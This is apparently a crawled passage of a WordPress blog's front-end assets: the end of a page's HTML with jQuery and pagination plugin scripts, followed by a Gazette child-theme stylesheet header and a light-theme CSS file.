        	viewportBreakpoint: 468,
            minCharsPerLine: 11
        });

        jQuery('#content-slider .rsNavItem > h3').slabText({
        	minCharsPerLine: 9
        })


    });



</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/jquery.swipebox.min.js?ver=1.7' id='nt_swipebox-js'></script>
<script type='text/javascript' id='malinky-ajax-pagination-main-js-js-extra'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Storefront","posts_wrapper":".su-posts","post_wrapper":".su-post","pagination_wrapper":".storefront-pagination","next_page_selector":".storefront-pagination a.next","paging_type":"infinite-scroll","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/www.gavirental.com\/blog\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/js/main.js' id='malinky-ajax-pagination-main-js-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gavirental.com/blog/wp-content/themes/gazette-child/style.css
body_size: 146
content:
/*
Theme Name: Gazette Magazine - Child Theme
Theme URI: http://themeforest.net/item/gazette-magazine-wordpress-community-theme/8533755
Description: Gazette Magazine - Child Theme
Tags:  White
Author: NuminaThemes
Author URI: http://themeforest.net/user/NuminaThemes
License: GPL 2.0
License URI: (view license folder)
Version: 1.7
Template: gazette
*/

@import url("../gazette/style.css");

/* Theme customization starts here

--- FILE ---
content_type: text/css
request_url: https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/light.css
body_size: 1650
content:
body {
background:#fff;
color:rgba(0,0,0,.65);
}

ul.portfolio_gallery.article_list li {
background:#fff!important;
}

#content .entry {
color:rgba(0,0,0,.66);
}

#main h4 {
color:rgba(0,0,0,.85);
border-bottom:1px solid rgba(0,0,0,.85);
}

textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.textfield,.password,.textarea,#s,#comment {
border:1px solid rgba(0,0,0,.15);
}

footer .textfield,#footer .password,#footer .textarea,#footer #comment {
background:rgba(0,0,0,.1);
border:1px solid rgba(0,0,0,.2);
color:rgba(255,255,255,.86);
}

footer label {
color:rgba(255,255,255,.86);
}

.post_social_share a {
border:1px solid rgba(0,0,0,.1);
}

.post_social_share a:hover {
border-color:rgba(0,0,0,.7);
}

.item_meta,.post_meta, .rss-date {
color:rgba(0,0,0,.36);
}

.post_meta_bottom .meta_post_tag a {
background:rgba(0,0,0,.41);
}

.post_meta_bottom .meta_post_tag a:before {
border-right:8px solid rgba(0,0,0,.41);
}

.post_nav_module .previous_post a,.post_nav_module .next_post a {
color:rgba(0,0,0,.8);
border-color:rgba(0,0,0,.1);
}

.about_author_module {
background:rgba(255,255,255,1);
box-shadow:0 1px rgba(0,0,0,.1);
}

.author_name {
color:rgba(0,0,0,.85);
}

.comment-text {
border:1px solid rgba(0,0,0,.15);
background:rgba(255,255,255,1);
}

.awaiting_moderation {
background:rgba(255,255,255,1);
border:1px solid rgba(255,255,255,.9);
}

.textfield:focus,.password:focus,.textarea:focus,#s:focus,#comment:focus,input[type=text]:focus,input[type=password]:focus,select:focus,textarea:focus,#content #searchform #s:focus {
background:#fff;
border:1px solid rgba(0,0,0,.7);
}

.social-count-plus ul li {
border-top:1px solid rgba(0,0,0,.05)!important;
}

.social-count-plus ul li:nth-child(3n-1),.social-count-plus ul li:nth-child(3n-2) {
box-shadow:1px 0 0 rgba(0,0,0,.05);
}

input[type=text].nt-search-input {
background:rgba(255,255,255,1);
}

.styled_code_box,.styled_pre_box {
border:1px solid rgba(255,255,255,.9);
}

.wp-pagenavi .current,.paged-navigation .current {
background:rgba(255,255,255,1);
color:rgba(0,0,0,.78);
}

body.left_navi #main .featured_tabs_content {
background:rgba(255,255,255,1);
border-left:1px solid rgba(0,0,0,.25);
}

.featured_tabs li a {
color:rgba(0,0,0,.78);
}

#review-box {
border:1px solid rgba(0,0,0,.5);
}

#review-box .progress {
background-color:rgba(0,0,0,.1);
}

pre {
border-left:5px solid rgba(0,0,0,.25);
background-color:rgba(255,255,255,1);
}

#breadcrumbs a,#breadcrumbs .current_breadcrumb {
background:#fff;
border:1px solid rgba(0,0,0,.1);
}

#breadcrumbs a:first-child {
border-left:1px solid rgba(0,0,0,.1);
}

#breadcrumbs a:after,#breadcrumbs .current_breadcrumb:after {
background:#fff;
box-shadow:1px -1px 0 1px rgba(0,0,0,.1);
}

#buddypress ul.item-list li,#buddypress #whats-new-form,#buddypress #item-header #item-actions {
border-bottom:1px solid rgba(0,0,0,.05);
}

#buddypress #item-header-content .highlight {
color:#fff;
}

#buddypress #activity-stream .activity-content .activity-header a.activity-time-since {
color:rgba(0,0,0,.5);
}

.forgetmenot label {
color:rgba(0,0,0,.6)!important;
}

#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic {
border-top-color:rgba(0,0,0,.1);
}

form#new-post,#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
border-color:rgba(0,0,0,.1);
}

#buddypress #item-nav ul li a:before {
color:rgba(0,0,0,.1);
}

#buddypress #item-header-content #item-buttons .generic-button a {
color:rgba(0,0,0,.65);
}

.item_meta a,.post_meta a {
font-style:normal;
color:rgba(0,0,0,.4);
}

.ad250 {
border:1px solid rgba(0,0,0,.3);
}

#sidebar h4.widgettitle,.about_author_title,#reply-title,#related_module,#comments_title,#respond h3 {
border-bottom:1px solid rgba(0,0,0,.35);
color:rgba(0,0,0,.75);
}

.comment-text:before {
box-shadow:1px -1px 0 0 rgba(0,0,0,.1);
background:#fff;
}

.comment-text:after {
box-shadow:-1px 1px 0 0 rgba(0,0,0,.1);
background:#fff;
}

h1,h1 a,.single_post_content .article_heading,#review-box .review-summary .review-final-score h3,code[class*=language-],pre[class*=language-] {
color:rgba(0,0,0,1);
}

h2,h2 a,h3,h3 a,h5,h5 a,h6,h6 a,.small_article_list .article_heading a,.error-404 #content #searchform #s {
color:rgba(0,0,0,.9);
}

.portfolio .article_grid_content .post_excerpt p,.post_social_share a,.buddypress.widget .item-meta,#buddypress .item-meta,.ad250:before {
color:rgba(0,0,0,.3);
}

.post_social_share h3 {
color:rgba(0,0,0,.77);
}

.about_author_content,#buddypress #activity-stream .activity-meta a {
border:1px solid rgba(0,0,0,.1);
}

.logo a,header .logo a {
color:#000;
}

#content-slider,#main_inner,.portfolio > .article_grid_content,.page_block,#buddypress .item-list-tabs ul li a:hover span,#buddypress .item-list-tabs ul li.selected a span {
background:#fff;
}

#sidebar h4.widgettitle span,.about_author_title,#reply-title,#related_module,#comments_title,#content #searchform #s {
color:rgba(0,0,0,.75);
}

#sidebar .article_heading a,#content .teaser,.social-count-plus ul li > a {
color:rgba(0,0,0,.8);
}

.widget_tag_cloud a,.widget_archive li,.widget_categories li,.widget_recent_entries li,#sidebar .widget_nav_menu li,#sidebar .widget_meta li,.slick-prev:before,.slick-next:before {
color:rgba(0,0,0,.55);
}

.post_nav_module .previous_post a span,.post_nav_module .next_post a span,h1.four-o-four,#buddypress #item-body .pag-count,#buddypress .pag-count,#buddypress ul.item-list li .meta,#buddypress p.field-visibility-settings-notoggle {
color:rgba(0,0,0,.4);
}

.post_nav_module .next_post a span:after,.post_nav_module .previous_post a span:before,.social-count-plus .default li a.icon:before,#sidebar .buddypress.widget .item-options a {
color:rgba(0,0,0,.6);
}

.author_bio,a,.post_meta .meta_comments,.post_meta .meta_comments a,#breadcrumbs .current_breadcrumb a:hover,.buddypress.widget .item-title a,#sidebar .buddypress.widget .bp-login-widget-user-link a {
color:rgba(0,0,0,.7);
}

#review-box .review-summary,.post_nav_module {
border-bottom:1px solid rgba(0,0,0,.1);
border-top:1px solid rgba(0,0,0,.1);
}

.slick-prev, .slick-next {
border: 1px solid rgba(0,0,0,.1);
}

.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {
border: 1px solid rgba(0,0,0,.75)!important;
}

body.single_post #main .single_post_meta .meta_date a {
color: #fff;
background: rgba(0,0,0,.85);
}

#wp-calendar {
border: 1px solid rgba(0,0,0,.65);
}

select, input, textarea {
background-color:#fff;
border:1px solid rgba(0,0,0,.1);	
}

.comment-text .date {
color:rgba(0,0,0,.25);
}

.comment-text cite {
color:rgba(0,0,0,.75);
}

#wp-calendar {border:1px solid rgba(0,0,0,.65);}

cite {color: rgba(0,0,0,.44);}

#preload { background:#fff; }

.loadingProgress { background:#fff; }

#loadingProgress { background:#000; }

.wp-pagenavi a, .page-numbers {
border:1px solid rgba(0,0,0,.1);
}

.wp-pagenavi .current {
border:1px solid rgba(0,0,0,.75);
}

tbody {background:#fff; font-weight:600;}

.nt_contact_widget .contact_widget_name {
color:rgba(0,0,0,.9);
}

#content-slider .rsNavItem h3 {
color:rgba(0,0,0,.75);
}

#content-slider .rsNavItem:hover h3 {
color:rgba(0,0,0,1);
}